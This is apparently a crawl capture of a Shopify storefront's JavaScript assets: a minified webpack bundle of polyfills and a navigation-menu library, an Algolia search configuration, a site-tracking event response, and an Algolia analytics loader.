i&&$&&V(B,t,{configurable:!0,set:e}),q(t)},u(C.prototype,"toString",function(){return this._k}),S.f=J,M.f=G,n(117).f=E.f=X,n(118).f=K,n(151).f=Z,i&&!n(74)&&u(B,"propertyIsEnumerable",K,!0),p.f=function(t){return q(d(t))}),a(a.G+a.W+a.F*!H,{Symbol:C});for(var tt="hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),et=0;tt.length>et;)d(tt[et++]);for(var nt=O(d.store),rt=0;nt.length>rt;)v(nt[rt++]);a(a.S+a.F*!H,"Symbol",{for:function(t){return o(D,t+="")?D[t]:D[t]=C(t)},keyFor:function(t){if(!U(t))throw TypeError(t+" is not a symbol!");for(var e in D)if(D[e]===t)return e},useSetter:function(){$=!0},useSimple:function(){$=!1}}),a(a.S+a.F*!H,"Object",{create:Y,defineProperty:G,defineProperties:Q,getOwnPropertyDescriptor:J,getOwnPropertyNames:X,getOwnPropertySymbols:Z}),L&&a(a.S+a.F*(!H||c(function(){var t=C();return"[null]"!=T([t])||"{}"!=T({a:t})||"{}"!=T(Object(t))})),"JSON",{stringify:function(t){for(var e,n,r=[t],o=1;arguments.length>o;)r.push(arguments[o++]);if(n=e=r[1],(b(e)||void 0!==t)&&!U(t))return y(e)||(e=function(t,e){if("function"==typeof n&&(e=n.call(this,t,e)),!U(e))return e}),r[1]=e,T.apply(L,r)}}),C.prototype[I]||n(37)(C.prototype,I,C.prototype.valueOf),f(C,"Symbol"),f(Math,"Math",!0),f(r.JSON,"JSON",!0)},function(t,e,n){"use strict";var r=n(1),o=n(241),i=n(370),a=n(13),u=n(97),l=n(23),c=n(8),s=n(11).ArrayBuffer,f=n(238),h=i.ArrayBuffer,d=i.DataView,p=o.ABV&&s.isView,v=h.prototype.slice,m=o.VIEW;r(r.G+r.W+r.F*(s!==h),{ArrayBuffer:h}),r(r.S+r.F*!o.CONSTR,"ArrayBuffer",{isView:function(t){return p&&p(t)||c(t)&&m in t}}),r(r.P+r.U+r.F*n(19)(function(){return!new h(2).slice(1,void 0).byteLength}),"ArrayBuffer",{slice:function(t,e){if(void 0!==v&&void 0===e)return v.call(a(this),t);for(var n=a(this).byteLength,r=u(t,n),o=u(void 0===e?n:e,n),i=new(f(this,h))(l(o-r)),c=new d(this),s=new d(i),p=0;r<o;)s.setUint8(p++,c.getUint8(r++));return i}}),n(152)("ArrayBuffer")},function(t,e,n){n(54)("Float32",4,function(t){return function(e,n,r){return t(this,e,n,r)}})},function(t,e,n){n(54)("Float64",8,function(t){return function(e,n,r){return t(this,e,n,r)}})},function(t,e,n){n(54)("Int16",2,function(t){return function(e,n,r){return t(this,e,n,r)}})},function(t,e,n){n(54)("Int32",4,function(t){return function(e,n,r){return t(this,e,n,r)}})},function(t,e,n){n(54)("Int8",1,function(t){return function(e,n,r){return t(this,e,n,r)}})},function(t,e,n){n(54)("Uint16",2,function(t){return function(e,n,r){return t(this,e,n,r)}})},function(t,e,n){n(54)("Uint32",4,function(t){return function(e,n,r){return t(this,e,n,r)}})},function(t,e,n){n(54)("Uint8",1,function(t){return function(e,n,r){return t(this,e,n,r)}})},function(t,e,n){n(54)("Uint8",1,function(t){return function(e,n,r){return t(this,e,n,r)}},!0)},function(t,e,n){"use strict";var r,o=n(115)(0),i=n(64),a=n(63),u=n(361),l=n(349),c=n(8),s=n(19),f=n(98),h=a.getWeak,d=Object.isExtensible,p=l.ufstore,v={},m=function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}},y={get:function(t){if(c(t)){var e=h(t);return!0===e?p(f(this,"WeakMap")).get(t):e?e[this._i]:void 0}},set:function(t,e){return l.def(f(this,"WeakMap"),t,e)}},g=t.exports=n(147)("WeakMap",m,y,l,!0,!0);s(function(){return 7!=(new g).set((Object.freeze||Object)(v),7).get(v)})&&(r=l.getConstructor(m,"WeakMap"),u(r.prototype,y),a.NEED=!0,o(["delete","has","get","set"],function(t){var e=g.prototype,n=e[t];i(e,t,function(e,o){if(c(e)&&!d(e)){this._f||(this._f=new r);var i=this._f[t](e,o);return"set"==t?this:i}return n.call(this,e,o)})}))},function(t,e,n){"use strict";var r=n(349),o=n(98);n(147)("WeakSet",function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}},{add:function(t){return r.def(o(this,"WeakSet"),t,!0)}},r,!1,!0)},function(t,e,n){"use strict";var r=n(1),o=n(226)(!0);r(r.P,"Array",{includes:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),n(90)("includes")},function(t,e,n){var r=n(1),o=n(364)(!0);r(r.S,"Object",{entries:function(t){return o(t)}})},function(t,e,n){var r=n(1),o=n(365),i=n(43),a=n(52),u=n(228);r(r.S,"Object",{getOwnPropertyDescriptors:function(t){for(var e,n,r=i(t),l=a.f,c=o(r),s={},f=0;c.length>f;)void 0!==(n=l(r,e=c[f++]))&&u(s,e,n);return s}})},function(t,e,n){var r=n(1),o=n(364)(!1);r(r.S,"Object",{values:function(t){return o(t)}})},function(t,e,n){"use strict";var r=n(1),o=n(367),i=n(153);r(r.P+r.F*/Version\/10\.\d+(\.\d+)? Safari\//.test(i),"String",{padEnd:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0,!1)}})},function(t,e,n){"use strict";var r=n(1),o=n(367),i=n(153);r(r.P+r.F*/Version\/10\.\d+(\.\d+)? Safari\//.test(i),"String",{padStart:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0,!0)}})},function(t,e,n){for(var r=n(195),o=n(75),i=n(64),a=n(11),u=n(37),l=n(93),c=n(18),s=c("iterator"),f=c("toStringTag"),h=l.Array,d={CSSRuleList:!0,CSSStyleDeclaration:!1,CSSValueList:!1,ClientRectList:!1,DOMRectList:!1,DOMStringList:!1,DOMTokenList:!0,DataTransferItemList:!1,FileList:!1,HTMLAllCollection:!1,HTMLCollection:!1,HTMLFormElement:!1,HTMLSelectElement:!1,MediaList:!0,MimeTypeArray:!1,NamedNodeMap:!1,NodeList:!0,PaintRequestList:!1,Plugin:!1,PluginArray:!1,SVGLengthList:!1,SVGNumberList:!1,SVGPathSegList:!1,SVGPointList:!1,SVGStringList:!1,SVGTransformList:!1,SourceBufferList:!1,StyleSheetList:!0,TextTrackCueList:!1,TextTrackList:!1,TouchList:!1},p=o(d),v=0;v<p.length;v++){var m,y=p[v],g=d[y],b=a[y],w=b&&b.prototype;if(w&&(w[s]||u(w,s,h),w[f]||u(w,f,y),l[y]=h,g))for(m in r)w[m]||i(w,m,r[m],!0)}},function(t,e,n){var r=n(1),o=n(240);r(r.G+r.B,{setImmediate:o.set,clearImmediate:o.clear})},function(t,e,n){var r=n(11),o=n(1),i=n(153),a=[].slice,u=/MSIE .\./.test(i),l=function(t){return function(e,n){var r=arguments.length>2,o=!!r&&a.call(arguments,2);return t(r?function(){("function"==typeof e?e:Function(e)).apply(this,o)}:e,n)}};o(o.G+o.B+o.F*u,{setTimeout:l(r.setTimeout),setInterval:l(r.setInterval)})},function(t,e){!function(t){"function"!=typeof t.matches&&(t.matches=t.msMatchesSelector||t.mozMatchesSelector||t.webkitMatchesSelector||function(t){for(var e=this,n=(e.document||e.ownerDocument).querySelectorAll(t),r=0;n[r]&&n[r]!==e;)++r;return Boolean(n[r])}),"function"!=typeof t.closest&&(t.closest=function(t){for(var e=this;e&&1===e.nodeType;){if(e.matches(t))return e;e=e.parentNode}return null})}(window.Element.prototype)},function(t,e){window.NodeList&&!NodeList.prototype.forEach&&(NodeList.prototype.forEach=function(t,e){e=e||window;for(var n=0;n<this.length;n++)t.call(e,this[n],n,this)})},function(t,e,n){(function(e){!function(e){"use strict";function n(t,e,n,r){var i=e&&e.prototype instanceof o?e:o,a=Object.create(i.prototype),u=new d(r||[]);return a._invoke=c(t,n,u),a}function r(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}function o(){}function i(){}function a(){}function u(t){["next","throw","return"].forEach(function(e){t[e]=function(t){return this._invoke(e,t)}})}function l(t){function n(e,o,i,a){var u=r(t[e],t,o);if("throw"!==u.type){var l=u.arg,c=l.value;return c&&"object"==typeof c&&g.call(c,"__await")?Promise.resolve(c.__await).then(function(t){n("next",t,i,a)},function(t){n("throw",t,i,a)}):Promise.resolve(c).then(function(t){l.value=t,i(l)},a)}a(u.arg)}function o(t,e){function r(){return new Promise(function(r,o){n(t,e,r,o)})}return i=i?i.then(r,r):r()}"object"==typeof e.process&&e.process.domain&&(n=e.process.domain.bind(n));var i;this._invoke=o}function c(t,e,n){var o=S;return function(i,a){if(o===O)throw new Error("Generator is already running");if(o===P){if("throw"===i)throw a;return v()}for(n.method=i,n.arg=a;;){var u=n.delegate;if(u){var l=s(u,n);if(l){if(l===j)continue;return l}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(o===S)throw o=P,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);o=O;var c=r(t,e,n);if("normal"===c.type){if(o=n.done?P:M,c.arg===j)continue;return{value:c.arg,done:n.done}}"throw"===c.type&&(o=P,n.method="throw",n.arg=c.arg)}}}function s(t,e){var n=t.iterator[e.method];if(n===m){if(e.delegate=null,"throw"===e.method){if(t.iterator.return&&(e.method="return",e.arg=m,s(t,e),"throw"===e.method))return j;e.method="throw",e.arg=new TypeError("The iterator does not provide a 'throw' method")}return j}var o=r(n,t.iterator,e.arg);if("throw"===o.type)return e.method="throw",e.arg=o.arg,e.delegate=null,j;var i=o.arg;return i?i.done?(e[t.resultName]=i.value,e.next=t.nextLoc,"return"!==e.method&&(e.method="next",e.arg=m),e.delegate=null,j):i:(e.method="throw",e.arg=new TypeError("iterator result is not an object"),e.delegate=null,j)}function f(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function h(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function d(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(f,this),this.reset(!0)}function p(t){if(t){var e=t[w];if(e)return e.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var n=-1,r=function e(){for(;++n<t.length;)if(g.call(t,n))return e.value=t[n],e.done=!1,e;return e.value=m,e.done=!0,e};return r.next=r}}return{next:v}}function v(){return{value:m,done:!0}}var m,y=Object.prototype,g=y.hasOwnProperty,b="function"==typeof Symbol?Symbol:{},w=b.iterator||"@@iterator",_=b.asyncIterator||"@@asyncIterator",k=b.toStringTag||"@@toStringTag",x="object"==typeof t,E=e.regeneratorRuntime;if(E)return void(x&&(t.exports=E));E=e.regeneratorRuntime=x?t.exports:{},E.wrap=n;var S="suspendedStart",M="suspendedYield",O="executing",P="completed",j={},A={};A[w]=function(){return this};var C=Object.getPrototypeOf,L=C&&C(C(p([])));L&&L!==y&&g.call(L,w)&&(A=L);var T=a.prototype=o.prototype=Object.create(A);i.prototype=T.constructor=a,a.constructor=i,a[k]=i.displayName="GeneratorFunction",E.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===i||"GeneratorFunction"===(e.displayName||e.name))},E.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,a):(t.__proto__=a,k in t||(t[k]="GeneratorFunction")),t.prototype=Object.create(T),t},E.awrap=function(t){return{__await:t}},u(l.prototype),l.prototype[_]=function(){return this},E.AsyncIterator=l,E.async=function(t,e,r,o){var i=new l(n(t,e,r,o));return E.isGeneratorFunction(e)?i:i.next().then(function(t){return t.done?t.value:i.next()})},u(T),T[k]="Generator",T[w]=function(){return this},T.toString=function(){return"[object Generator]"},E.keys=function(t){var e=[];for(var n in t)e.push(n);return e.reverse(),function n(){for(;e.length;){var r=e.pop();if(r in t)return n.value=r,n.done=!1,n}return n.done=!0,n}},E.values=p,d.prototype={constructor:d,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=m,this.done=!1,this.delegate=null,this.method="next",this.arg=m,this.tryEntries.forEach(h),!t)for(var e in this)"t"===e.charAt(0)&&g.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=m)},stop:function(){this.done=!0;var t=this.tryEntries[0],e=t.completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(t){function e(e,r){return i.type="throw",i.arg=t,n.next=e,r&&(n.method="next",n.arg=m),!!r}if(this.done)throw t;for(var n=this,r=this.tryEntries.length-1;r>=0;--r){var o=this.tryEntries[r],i=o.completion;if("root"===o.tryLoc)return e("end");if(o.tryLoc<=this.prev){var a=g.call(o,"catchLoc"),u=g.call(o,"finallyLoc");if(a&&u){if(this.prev<o.catchLoc)return e(o.catchLoc,!0);if(this.prev<o.finallyLoc)return e(o.finallyLoc)}else if(a){if(this.prev<o.catchLoc)return e(o.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<o.finallyLoc)return e(o.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var r=this.tryEntries[n];if(r.tryLoc<=this.prev&&g.call(r,"finallyLoc")&&this.prev<r.finallyLoc){var o=r;break}}o&&("break"===t||"continue"===t)&&o.tryLoc<=e&&e<=o.finallyLoc&&(o=null);var i=o?o.completion:{};return i.type=t,i.arg=e,o?(this.method="next",this.next=o.finallyLoc,j):this.complete(i)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),j},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),h(n),j}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var o=r.arg;h(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(t,e,n){return this.delegate={iterator:p(t),resultName:e,nextLoc:n},"next"===this.method&&(this.arg=m),j}}}("object"==typeof e?e:"object"==typeof window?window:"object"==typeof self?self:this)}).call(e,n(107))},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,e,n){var r=n(8),o=n(353),i=n(18)("species");t.exports=function(t){var e;return o(t)&&(e=t.constructor,"function"!=typeof e||e!==Array&&!o(e.prototype)||(e=void 0),r(e)&&null===(e=e[i])&&(e=void 0)),void 0===e?Array:e}},function(t,e,n){var r=n(666);t.exports=function(t,e){return new(r(t))(e)}},function(t,e,n){"use strict";var r=n(71),o=n(8),i=n(352),a=[].slice,u={},l=function(t,e,n){if(!(e in u)){for(var r=[],o=0;o<e;o++)r[o]="a["+o+"]";u[e]=Function("F,a","return new F("+r.join(",")+")")}return u[e](t,n)};t.exports=Function.bind||function(t){var e=r(this),n=a.call(arguments,1),u=function(){var r=n.concat(a.call(arguments));return this instanceof u?l(e,r.length,r):i(e,r,t)};return o(e.prototype)&&(u.prototype=e.prototype),u}},function(t,e,n){var r=n(75),o=n(151),i=n(118);t.exports=function(t){var e=r(t),n=o.f;if(n)for(var a,u=n(t),l=i.f,c=0;u.length>c;)l.call(t,a=u[c++])&&e.push(a);return e}},function(t,e,n){"use strict";var r=n(13);t.exports=function(){var t=r(this),e="";return t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.unicode&&(e+="u"),t.sticky&&(e+="y"),e}},function(t,e,n){var r=n(8),o=n(366).set;t.exports=function(t,e,n){var i,a=e.constructor;return a!==n&&"function"==typeof a&&(i=a.prototype)!==n.prototype&&r(i)&&o&&o(t,i),t}},function(t,e,n){"use strict";var r=n(116),o=n(76),i=n(96),a={};n(37)(a,n(18)("iterator"),function(){return this}),t.exports=function(t,e,n){t.prototype=r(a,{next:o(1,n)}),i(t,e+" Iterator")}},function(t,e,n){var r=n(235),o=Math.pow,i=o(2,-52),a=o(2,-23),u=o(2,127)*(2-a),l=o(2,-126),c=function(t){return t+1/i-1/i};t.exports=Math.fround||function(t){var e,n,o=Math.abs(t),s=r(t);return o<l?s*c(o/l/a)*l*a:(e=(1+a/i)*o,n=e-(e-o),n>u||n!=n?s*(1/0):s*n)}},function(t,e,n){var r=n(11),o=n(240).set,i=r.MutationObserver||r.WebKitMutationObserver,a=r.process,u=r.Promise,l="process"==n(92)(a);t.exports=function(){var t,e,n,c=function(){var r,o;for(l&&(r=a.domain)&&r.exit();t;){o=t.fn,t=t.next;try{o()}catch(r){throw t?n():e=void 0,r}}e=void 0,r&&r.enter()};if(l)n=function(){a.nextTick(c)};else if(!i||r.navigator&&r.navigator.standalone)if(u&&u.resolve){var s=u.resolve(void 0);n=function(){s.then(c)}}else n=function(){o.call(r,c)};else{var f=!0,h=document.createTextNode("");new i(c).observe(h,{characterData:!0}),n=function(){h.data=f=!f}}return function(r){var o={fn:r,next:void 0};e&&(e.next=o),t||(t=o,n()),e=o}}},function(t,e,n){var r=n(21),o=n(13),i=n(75);t.exports=n(29)?Object.defineProperties:function(t,e){o(t);for(var n,a=i(e),u=a.length,l=0;u>l;)r.f(t,n=a[l++],e[n]);return t}},function(t,e){t.exports=function(t){try{return{e:!1,v:t()}}catch(t){return{e:!0,v:t}}}},function(t,e,n){var r=n(13),o=n(8),i=n(360);t.exports=function(t,e){if(r(t),o(e)&&e.constructor===t)return e;var n=i.f(t);return(0,n.resolve)(e),n.promise}},function(t,e){t.exports=Object.is||function(t,e){return t===e?0!==t||1/t==1/e:t!=t&&e!=e}},function(t,e,n){var r=n(77),o=n(73);t.exports=function(t){return function(e,n){var i,a,u=String(o(e)),l=r(n),c=u.length;return l<0||l>=c?t?"":void 0:(i=u.charCodeAt(l),i<55296||i>56319||l+1===c||(a=u.charCodeAt(l+1))<56320||a>57343?t?u.charAt(l):i:t?u.slice(l,l+2):a-56320+(i-55296<<10)+65536)}}},function(t,e,n){var r=n(11),o=n(72),i=n(74),a=n(371),u=n(21).f;t.exports=function(t){var e=o.Symbol||(o.Symbol=i?{}:r.Symbol||{});"_"==t.charAt(0)||t in e||u(e,t,{value:a.f(t)})}},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,e,n){"use strict";var r=n(133),o=n(137),i=(n(136),n(289)),a=n(108),u=n(1054),l=n.n(u),c=n(27),s=n.n(c),f=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t};if(n(1047),window.MeteorMenu=window.MeteorMenu||{},f(MeteorMenu,{$commonParents:[],attachedMenus:[],detachedMenus:[]}),MeteorMenu.api)s.a.warn("Library has been loaded more than once!");else{var h=function(t){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?t():document.addEventListener("DOMContentLoaded",t)},d=function(){var t=location.hash.match(/meteor-preview=(\d+)/);if(t){var e=MeteorMenu.api.getMenu(t[1]);e&&e.show()}},p=function(){document.addEventListener("keydown",function(t){18==t.which&&(MeteorMenu.altPress=!0)}),document.addEventListener("keyup",function(t){18==t.which&&delete MeteorMenu.altPress})},v=function(){l()(MeteorMenu.data);var t=document.createElement("style");t.textContent=MeteorMenu.data.settings.css,document.head.appendChild(t),MeteorMenu.api.attach(),d(),p();var e=MeteorMenu.data.theme;document.documentElement.setAttribute("data-theme-name",e.name),document.documentElement.setAttribute("data-theme-version",e.version),window.addEventListener("touchstart",function(){MeteorMenu.isTouchDevice=!0},!0);var n=void 0;window.addEventListener("resize",function(t){clearTimeout(n),n=setTimeout(function(){MeteorMenu.detachedMenus.filter(function(t){return t.isAttachable()}).forEach(function(t){t.attach()}),MeteorMenu.attachedMenus.filter(function(t){return!t.isAttachable()}).forEach(function(t){t.detach()}),MeteorMenu.api.realign(),a.a.dispatch("windowResize",window,t)},200)}),a.a.listenForClick(document,function(t){a.a.dispatch("documentClick",document,t)},!0),window.InstantClick&&InstantClick.on("change",function(){MeteorMenu.api.rebuild()}),a.a.dispatch("ready",document)};(function(){function t(){var t=[];this.attachedMenus.forEach(function(e){t.push(e)}),t.forEach(function(t){t.detach()})}function e(){var t=this,e=new Date,n=this.data.linklists;this.placement=new i.a(this.data),this.data.menus.forEach(function(e){var o=t.attachedMenus.find(function(t){return e.id==t.id});o?o.placement=t.placement:o=new r.a(e,t.placement,n),o.attach()}),s.a.info("Attaching all menus took "+(new Date-e)+"ms")}function n(){t.call(this),this.detachedMenus=[],this.attachedMenus=[],e.call(this)}function a(){this.attachedMenus.forEach(function(t){t.$links.forEach(function(e){var n=e.meteorAlignment,r=o.a.getButtonAlignment(e);n!=r&&(e.meteorAlignment=r,t.attachToLink(e,!0))})})}function u(t){this.attachedMenus.forEach(function(e){e.forceShow(t)})}function l(t){return t=parseInt(t),this.attachedMenus.find(function(e){return e.id==t})}function c(){u.call(this,!0)}function f(){u.call(this,!1)}function h(){arguments.length>0&&void 0!==arguments[0]&&!arguments[0]?sessionStorage.setItem("meteor:logLevel","warn"):sessionStorage.setItem("meteor:logLevel","debug"),location.reload()}this.api={attach:e.bind(this),rebuild:n.bind(this),detach:t.bind(this),realign:a.bind(this),showAll:c.bind(this),hideAll:f.bind(this),getMenu:l.bind(this),debugMode:h.bind(this)}}).call(window.MeteorMenu),function(t){MeteorMenu.data?h(t):MeteorMenu.dataReady=function(){h(t)}}(function(){if(window.jQuery&&jQuery.fn.mmenu)var t=setInterval(function(){$("#nav").data("mmenu")&&(v(),clearInterval(t))},100);else v()})}},,,function(t,e,n){n(585),n(564),n(569),n(572),n(573),n(567),n(570),n(568),n(571),n(565),n(566),n(499),n(555),n(574),n(575),n(537),n(538),n(539),n(540),n(543),n(541),n(542),n(544),n(545),n(546),n(547),n(549),n(548),n(536),n(563),n(525),n(535),n(534),n(530),n(531),n(529),n(526),n(528),n(533),n(527),n(524),n(532),n(498),n(560),n(558),n(556),n(561),n(562),n(557),n(559),n(550),n(551),n(552),n(554),n(553),n(496),n(497),n(492),n(495),n(494),n(493),n(195),n(518),n(519),n(521),n(520),n(517),n(523),n(522),n(500),n(501),n(502),n(503),n(504),n(505),n(506),n(507),n(508),n(509),n(511),n(510),n(512),n(513),n(514),n(515),n(516),n(576),n(579),n(577),n(578),n(581),n(580),n(584),n(583),n(582),n(587),n(586),n(1053),n(1052),n(1051)},,function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});n(1044)},,function(t,e){window.HTMLCollection&&!HTMLCollection.prototype.forEach&&(HTMLCollection.prototype.forEach=function(t,e){e=e||window;for(var n=0;n<this.length;n++)t.call(e,this[n],n,this)})},function(t,e){"nextElementSibling"in document.documentElement||Object.defineProperty(Element.prototype,"nextElementSibling",{get:function(){for(var t=this.nextSibling;t&&1!==t.nodeType;)t=t.nextSibling;return t}}),function(t){t.forEach(function(t){t.hasOwnProperty("nextElementSibling")||Object.defineProperty(t,"nextElementSibling",{configurable:!0,enumerable:!0,get:function(){for(var t=this;t=t.nextSibling;)if(1===t.nodeType)return t;return null},set:void 0})})}([Element.prototype,CharacterData.prototype])},function(t,e){try{var n=new window.CustomEvent("test");if(n.preventDefault(),!0!==n.defaultPrevented)throw new Error("Could not prevent default")}catch(t){var r=function(t,e){var n,r;return e=e||{bubbles:!1,cancelable:!1,detail:void 0},n=document.createEvent("CustomEvent"),n.initCustomEvent(t,e.bubbles,e.cancelable,e.detail),r=n.preventDefault,n.preventDefault=function(){r.call(this);try{Object.defineProperty(this,"defaultPrevented",{get:function(){return!0}})}catch(t){this.defaultPrevented=!0}},n};r.prototype=window.Event.prototype,window.CustomEvent=r}},function(t,e){t.exports=function t(e){return Object.freeze(e),Object.getOwnPropertyNames(e).forEach(function(n){!e.hasOwnProperty(n)||null===e[n]||"object"!=typeof e[n]&&"function"!=typeof e[n]||Object.isFrozen(e[n])||t(e[n])}),e}}]);
//# sourceMappingURL=embed-e1264d944c78b80a049f.js.map

--- FILE ---
content_type: text/javascript
request_url: https://daklinic.com/cdn/shop/t/4/assets/algolia_config.js?v=158305235234102226251745379306
body_size: 196
content:
window.algoliaShopify={},algoliaShopify.config={app_id:"B5XHEYR5YJ",search_api_key:"35457e7b2ddccd097fd26a9cef6c9523",index_prefix:"shopify_",index_products:!0,index_collections:!1,index_articles:!1,index_pages:!0,sort_orders:[{key:"price",title:"Price",asc:{active:!0,title:"Cheapest first"}},{key:"recently_ordered_count",title:"Popularity",desc:{active:!0,title:"Most popular"}},{key:"price",title:"Price",desc:{active:!1,title:"Most expensive first"}},{key:"price_ratio",title:"Price ratio",asc:{active:!1,title:"Highest discount first"}},{key:"published_at",title:"Publication date",asc:{active:!1,title:"Oldest first"}},{key:"published_at",title:"Publication date",desc:{active:!1,title:"Newest first"}},{key:"vendor",title:"Vendor",asc:{active:!1,title:"Vendor"}},{key:"vendor",title:"Vendor",desc:{active:!1,title:"Vendor Z-A"}},{key:"inventory_quantity",title:"Inventory quantity",desc:{active:!1,title:"Most available"}},{key:"grams",title:"Weight",asc:{active:!1,title:"Lightest first"}},{key:"grams",title:"Weight",desc:{active:!1,title:"Heaviest first"}},{key:"title",title:"Name",asc:{active:!1,title:"Name"}},{key:"title",title:"Name",desc:{active:!1,title:"Name Z-A"}}],facets:[{name:"price",title:"Price",enabled:!0,type:"slider",available_types:["slider"]},{name:"price_range",title:"Price range",enabled:!0,type:"disjunctive",available_types:["disjunctive"]},{name:"vendor",title:"Vendor",enabled:!0,type:"conjunctive",available_types:["menu","conjunctive","disjunctive"]},{name:"product_type",title:"Type",enabled:!0,type:"conjunctive",available_types:["menu","conjunctive","disjunctive"]},{name:"tags",title:"Tags",enabled:!0,type:"conjunctive",available_types:["menu","conjunctive","disjunctive"]}],autocomplete_see_all:!1,colors:{main:"#C21515",secondary:"#999999",highlight:"#C21515"},autocomplete_enabled:!0,autocomplete_debug:!0,input_selector:'form[action="/search"] input[type="text"], form[action="/search"] input[type="search"]',products_autocomplete_hits_per_page:8,collections_autocomplete_hits_per_page:2,articles_autocomplete_hits_per_page:2,pages_autocomplete_hits_per_page:2,instant_search_enabled:!1,instant_search_enabled_on_collection:!1,results_selector:".main-content",products_full_results_hits_per_page:12,collections_full_results_hits_per_page:10,show_products:!0,analytics_enabled:!1,usertoken_with_cookies:"disabled",collection_id_indexing:!1,collection_id_query_rules:!1,collection_search_feature_enabled:!1,collection_css_selector:".main-content",collection_facets:null,collection_sort_orders:null,stock_policy:"allow",billed_by_shopify:!1,billing_paused_at:null,billing_paused_reason:null,autocomplete_query_suggestions:!1,query_suggestions_index_name:"",suggestions_autocomplete_hits_per_page:2,locations_inventory_enabled:!1,markets_indexing_enabled:!1,markets_mapping:[],markets_available:[],markets_webhooks:{product_incremental_sync:"",product_feeds:[]},dynamic_selector:!1,store_currency:"AUD",restart_index_enabled:!0,app_block_analytics_disabled:!1,stream_translate_option_names_enabled:!1,app_block_translated_option_names_enabled:!1,default_facet_param_limit:10,app_blocks_dynamic_widgets_beta_enabled:!1,app_block_inv_avail_replace_can_order:!1};
//# sourceMappingURL=/cdn/shop/t/4/assets/algolia_config.js.map?v=158305235234102226251745379306


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://events.getsitectrl.com/api/v1/events
body_size: 557
content:
{"id":"66eefd22cb5008ba","user_id":"66eefd22cba5c9ce","time":1768384924461,"token":"1768384924.8dc520f968629199be7cc58b8e5a4740.8b70d277ff57801e59e4c2529dffd221","geo":{"ip":"18.191.59.21","geopath":"147015:147763:220321:","geoname_id":4509177,"longitude":-83.0061,"latitude":39.9625,"postal_code":"43215","city":"Columbus","region":"Ohio","state_code":"OH","country":"United States","country_code":"US","timezone":"America/New_York"},"ua":{"platform":"Desktop","os":"Mac OS","os_family":"Mac OS X","os_version":"10.15.7","browser":"Other","browser_family":"ClaudeBot","browser_version":"1.0","device":"Spider","device_brand":"Spider","device_model":"Desktop"},"utm":{}}

--- FILE ---
content_type: text/javascript
request_url: https://daklinic.com/cdn/shop/t/4/assets/algolia_analytics.js?v=8862769048055002311559194074
body_size: -399
content:
(function (algolia) {
  'use strict';

  var enabled = algolia.config.analytics_enabled;
  if (!enabled) return;

  !function(e,a,t,n,s,i,c){e.AlgoliaAnalyticsObject=s,e.aa=e.aa||function(){(e.aa.queue=e.aa.queue||[]).push(arguments)},i=a.createElement(t),c=a.getElementsByTagName(t)[0],i.async=1,i.src="https://cdn.jsdelivr.net/npm/search-insights@0.0.14",c.parentNode.insertBefore(i,c)}(window,document,"script",0,"aa");

  aa('init', {
    applicationID: algolia.config.app_id,
    apiKey: algolia.config.search_api_key
  })

  algolia.clickTracker = function (e) {
    window.aa('click', {
      objectID: e.target.getAttribute('data-algolia-objectid'),
      position: parseInt(e.target.getAttribute('data-algolia-position')),
      queryID: e.target.getAttribute('data-algolia-queryid')
    })
  }

}(algoliaShopify));